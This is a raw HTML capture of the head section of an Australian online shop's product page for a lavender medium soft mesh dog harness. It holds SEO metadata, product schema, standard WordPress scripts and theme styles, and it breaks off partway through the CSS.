

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/
body_size: 60422
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Soft Mesh Pet Harnesses Lavender Medium - Dr Techlove</title>
<meta name="description" content="Our soft mesh harnesses are conveniently made to slip over the dog&#039;s head and attach only once under the belly. There is a leash attachment on the back for"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Soft Mesh Pet Harnesses Lavender Medium - Dr Techlove" />
<meta property="og:description" content="Our soft mesh harnesses are conveniently made to slip over the dog&#039;s head and attach only once under the belly. There is a leash attachment on the back for" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-11-01T18:39:39+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg" />
<meta property="og:image:width" content="235" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Soft Mesh Pet Harnesses Lavender Medium" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Soft Mesh Pet Harnesses" />
<meta property="product:price:amount" content="69.99" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Soft Mesh Pet Harnesses Lavender Medium - Dr Techlove" />
<meta name="twitter:description" content="Our soft mesh harnesses are conveniently made to slip over the dog&#039;s head and attach only once under the belly. There is a leash attachment on the back for" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;69.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg","width":"235","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/","name":"Soft Mesh Pet Harnesses"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/","name":"Soft Mesh Pet Harnesses Lavender Medium"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/#webpage","url":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/","name":"Soft Mesh Pet Harnesses Lavender Medium - Dr Techlove","datePublished":"2021-07-28T08:05:40+10:00","dateModified":"2022-11-01T18:39:39+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Soft Mesh Pet Harnesses"},"name":"Soft Mesh Pet Harnesses Lavender Medium - Dr Techlove","description":"Our soft mesh harnesses are conveniently made to slip over the dog's head and attach only once under the belly. There is a leash attachment on the back for walking. They contain a layer of padding on the chest for extra comfort while walking.","sku":"S528-70-24 MDLV","category":"Harnesses &gt; Soft Mesh Pet Harnesses","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.91"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg","height":"250","width":"235"}],"offers":{"@type":"Offer","price":"69.99","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"69.99","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_upc","value":"656661185558"},{"@type":"PropertyValue","name":"pa_mpn","value":"70-24 MDLV"}],"@id":"https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Soft Mesh Pet Harnesses Lavender Medium Comments Feed" href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
